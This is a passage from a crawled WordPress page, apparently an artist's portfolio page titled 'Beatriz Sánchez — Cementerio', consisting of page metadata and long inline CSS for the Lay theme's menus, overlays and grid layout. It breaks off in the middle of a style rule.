

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beatrizsanchez.net/obra-indultada/
body_size: 22159
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes, viewport-fit=cover">

<title>Beatriz Sánchez — Cementerio</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="referrer" content="strict-origin-when-cross-origin"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beatrizsanchez.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeatrizsanchez.net%2Fobra-indultada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beatrizsanchez.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeatrizsanchez.net%2Fobra-indultada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='frontend-style-css' href='https://beatrizsanchez.net/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=10.1.5' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* phone menu breakpoint above */
		@media (min-width: 601px){
			
nav.mobile-nav {
  display: none;
}

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap;
}

.mobile-title {
  display: none;
}

nav.laynav li {
  display: inline-block;
}

nav.laynav {
  white-space: nowrap;
}

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  transform: translateZ(0);
}

.sitetitle.txt .sitetitle-txt-inner span,
nav.laynav span {
  text-decoration-style: underline;
}

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0;
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
  display: flex;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

.nav-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.nav-pill.nav-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.nav-pill.nav-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

		}
		/* phone menu breakpoint under */
		@media (max-width: 600px){
			
body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

.mobile-title.text {
  line-height: 1 !important;
}

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
}
body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li {
  display: block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a {
  display: block;
  opacity: 1;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  transition: background-color 200ms ease;
  margin: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
  border-bottom: none;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
  border-bottom: none;
}

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0;
}
body.mobile-menu-style_2 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  transform: translateX(100%);
}
body.mobile-menu-style_2 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_3 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_3 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_4.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_4 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 29;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_4 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap,
.mobile-menu-style_4 .burger-wrap {
  z-index: 33;
}

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  vertical-align: top;
}

.burger-wrap.right {
  padding-left: 10px;
}

.burger-wrap.left {
  padding-right: 10px;
}

.burger-wrap {
  font-size: 0;
  box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
}

.burger-inner {
  position: relative;
}

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-default:focus {
  outline: none;
}

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000;
}

.default .burger-default span {
  height: 2px;
  top: 9px;
}
.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px;
}
.default .burger-default span::before {
  top: -9px;
}
.default .burger-default span::after {
  bottom: -9px;
}

.default_thin .burger-default span {
  height: 1px;
  top: 9px;
}
.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px;
}
.default_thin .burger-default span::before {
  top: -6px;
}
.default_thin .burger-default span::after {
  bottom: -6px;
}

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: "";
}

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  transition: background 0.2s;
}
.burger-has-animation .burger-default span {
  transition: background-color 0.2s 0s;
}
.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition-duration: 0.2s, 0.2s;
  transition-delay: 0.2s, 0s;
}
.burger-has-animation .burger-default span::before {
  transition-property: top, transform;
  -webkit-transition-property: top, -webkit-transform;
}
.burger-has-animation .burger-default span::after {
  transition-property: bottom, transform;
  -webkit-transition-property: bottom, -webkit-transform;
}
.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  transition-delay: 0s, 0.2s;
}

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important;
}

.burger-default.active span::before {
  transform: rotate(45deg);
  top: 0;
}

.burger-default.active span::after {
  transform: rotate(-45deg);
  bottom: 0;
}

.mobile-menu-icon {
  z-index: 31;
}

.mobile-menu-icon {
  cursor: pointer;
}

.burger-custom-wrap-close {
  display: none;
}

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block;
}

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px;
}

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px;
}

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0;
}

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-new:focus {
  outline: none;
}

.burger-new .bread-top,
.burger-new .bread-bottom {
  transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
}

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}
.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-top,
.burger-has-animation .burger-new.active .bread-bottom {
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-crust-bottom,
.burger-has-animation .burger-new.active .bread-crust-top {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1;
}

.bread-crust-top {
  top: 14px;
  transform: translateY(-3px);
}

.bread-crust-bottom {
  bottom: 14px;
  transform: translateY(3px);
}

.burger-new.active .bread-top {
  transform: rotate(45deg);
}
.burger-new.active .bread-crust-bottom {
  transform: none;
}
.burger-new.active .bread-bottom {
  transform: rotate(-45deg);
}
.burger-new.active .bread-crust-top {
  transform: none;
}

body.mobile-menu-pill_menu_style .burger-wrap,
body.mobile-menu-pill_menu_style .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-pill_menu_style nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}

.mobile-menu-style-pill_menu_style ul {
  display: flex;
}

.mobile-menu-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.mobile-menu-pill.mobile-menu-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.mobile-menu-pill.mobile-menu-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

.lay-fixed-header-hide-on-phone {
  display: none;
}

.tagline {
  display: none;
}

.title a,
.title {
  opacity: 1;
}

.sitetitle {
  display: none;
}

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}

.mobile-title.image {
  font-size: 0;
}

.mobile-title.text {
  line-height: 1;
  display: inline-flex;
}
.mobile-title.text > span {
  align-self: center;
}

.mobile-title {
  z-index: 31;
  display: inline-block;
  box-sizing: border-box;
}
.mobile-title img {
  box-sizing: border-box;
  height: 100%;
}

nav.primary,
nav.second_menu,
nav.third_menu,
nav.fourth_menu {
  display: none;
}

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li {
  vertical-align: top;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav a {
  text-decoration: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav span {
  border-bottom-style: solid;
  border-bottom-width: 0;
}

.mobile_sitetitle_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_sitetitle_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

body.lay-hide-phone-menu .mobile_sitetitle_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menu_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menubar_move_away_when_scrolling_down {
  transform: translateY(-100%);
}
body.lay-hide-phone-menu .mobile_menubar_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_move_away_when_scrolling_down {
  transform: translateY(-100%);
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

		}
		/* lay media query styles */
		@media (min-width: 601px){
			
.column-wrap._100vh,
.column-wrap.rowcustomheight {
  display: flex;
}

#custom-phone-grid {
  display: none;
}

#footer-custom-phone-grid {
  display: none;
}

.cover-region-phone {
  display: none;
}

.row._100vh,
.row._100vh.empty {
  min-height: 100vh;
  min-height: 100svh;
}
.row._100vh .row-inner,
.row._100vh .column-wrap,
.row._100vh.empty .row-inner,
.row._100vh.empty .column-wrap {
  min-height: 100vh;
  min-height: 100svh;
}

.col.align-top {
  align-self: start;
}

.col.align-onethird {
  align-self: start;
}

.col.align-middle {
  align-self: center;
}

.col.align-twothirds {
  align-self: end;
}

.col.align-bottom {
  align-self: end;
}

.cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  height: 100svh;
}

.lay-sitewide-background-video-mobile {
  display: none;
}

.lay-background-video {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-image {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-video-mobile {
  display: none;
}

.lay-background-image-mobile {
  display: none;
}

.cover-down-arrow-desktop {
  display: block;
}

.cover-down-arrow-phone {
  display: none;
}

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
}

.column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}

.column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0;
}

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0;
}

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

.lay-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-left {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-right {
  top: 0;
  right: 0;
  transform: translateX(100.1%);
}

body.do-page-overlay-transition .lay-slide-from-right {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-bottom {
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100.1%);
}

body.do-page-overlay-transition .lay-slide-from-bottom {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-fade {
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

.lay-none {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none .row .col {
  pointer-events: none;
}

.lay-none-right {
  transform: translate(0, 0);
  top: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-right .row .col {
  pointer-events: none;
}

.lay-none-left {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-left .row .col {
  pointer-events: none;
}

.lay-none-bottom {
  transform: translate(0, 0);
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-bottom .row .col {
  pointer-events: none;
}

.lay-none-top {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-top .row .col {
  pointer-events: none;
}

.lay-show-overlay.lay-slide-from-top {
  transform: translateY(0);
}

.lay-show-overlay.lay-slide-from-left {
  transform: translateX(0);
}

.lay-show-overlay.lay-slide-from-right {
  transform: translateX(0);
}

.lay-show-overlay.lay-slide-from-bottom {
  transform: translateY(0);
}

.lay-show-overlay.lay-fade {
  transform: translateY(0);
  animation: 350ms forwards overlayfadein;
  opacity: 1;
}

.lay-show-overlay.lay-fadeout {
  animation: 350ms forwards overlayfadeout;
}

.lay-show-overlay.lay-none,
.lay-show-overlay.lay-none-right,
.lay-show-overlay.lay-none-left,
.lay-show-overlay.lay-none-top,
.lay-show-overlay.lay-none-bottom {
  pointer-events: auto;
  opacity: 1;
}
.lay-show-overlay.lay-none .row .col,
.lay-show-overlay.lay-none-right .row .col,
.lay-show-overlay.lay-none-left .row .col,
.lay-show-overlay.lay-none-top .row .col,
.lay-show-overlay.lay-none-bottom .row .col {
  pointer-events: auto;
}

@keyframes overlayfadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes overlayfadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.lay-overlay.lay-desktop-overlay-has-custom-bg > .lay-content {
  background-color: transparent;
}

#lay-project-overlay .project-overlay-grid-has-custom-bg.grid {
  background-color: transparent !important;
  backdrop-filter: none !important;
  -webkit-backdrop-filter: none !important;
}
#lay-project-overlay .project-overlay-grid-has-custom-bg.grid .grid-inner {
  background-color: transparent !important;
}

			
		}
		@media (max-width: 600px){
			
.hascustomphonegrid > #grid {
  display: none;
}
.hascustomphonegrid .column-wrap._100vh,
.hascustomphonegrid .column-wrap.rowcustomheight {
  display: flex;
}

.hascustomphonegrid .cover-region-desktop {
  display: none;
}
.hascustomphonegrid .cover-content-desktop {
  display: none;
}

.nocustomphonegrid .type-vl {
  display: none;
}

.footer-hascustomphonegrid #footer {
  display: none;
}

body {
  box-sizing: border-box;
}

.fp-section.row._100vh,
.fp-section.row._100vh.empty {
  min-height: 0;
}
.fp-section.row._100vh .row-inner,
.fp-section.row._100vh.empty .row-inner {
  min-height: 0 !important;
}

.lay-content.nocustomphonegrid #grid .col.lay-sticky,
.lay-content.footer-nocustomphonegrid #footer .col.lay-sticky,
.lay-content .cover-region-desktop .col.lay-sticky {
  position: relative !important;
  top: auto !important;
}

.lay-content.nocustomphonegrid #grid .col:not(.below, .in-view),
.lay-content.footer-nocustomphonegrid #footer .col:not(.below, .in-view),
.lay-content .cover-region-desktop .col:not(.below, .in-view) {
  transform: none !important;
}

.lay-content.nocustomphonegrid #grid .col,
.lay-content.footer-nocustomphonegrid #footer .col,
.lay-content .cover-region-desktop .col {
  width: 100%;
}

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top {
  top: 0;
  position: absolute;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle {
  top: 50%;
  transform: translate(0, -50%) !important;
  position: absolute;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom {
  bottom: 0;
  position: absolute;
  margin-bottom: 0;
}

#lay-project-overlay .project-overlay-grid-has-custom-bg.grid {
  background-color: transparent !important;
  backdrop-filter: none !important;
  -webkit-backdrop-filter: none !important;
}
#lay-project-overlay .project-overlay-grid-has-custom-bg.grid .grid-inner {
  background-color: transparent !important;
}

html.flexbox .lay-content .row._100vh.one-col-row .column-wrap,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .column-wrap {
  display: flex;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-top {
  align-self: start;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-middle {
  align-self: center;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-bottom {
  align-self: end;
  margin-bottom: 0;
}

.lay-content .row {
  box-sizing: border-box;
  display: block;
}

.lay-content .row:last-child > .row-inner > .column-wrap > .col:last-child {
  margin-bottom: 0 !important;
}

html.flexbox #custom-phone-grid .column-wrap._100vh,
html.flexbox #custom-phone-grid .column-wrap.rowcustomheight,
html.flexbox .cover-region-phone .column-wrap._100vh,
html.flexbox .cover-region-phone .column-wrap.rowcustomheight,
html.flexbox #footer-custom-phone-grid .column-wrap._100vh,
html.flexbox #footer-custom-phone-grid .column-wrap.rowcustomheight {
  display: flex;
}
html.flexbox #custom-phone-grid .col.align-top,
html.flexbox .cover-region-phone .col.align-top,
html.flexbox #footer-custom-phone-grid .col.align-top {
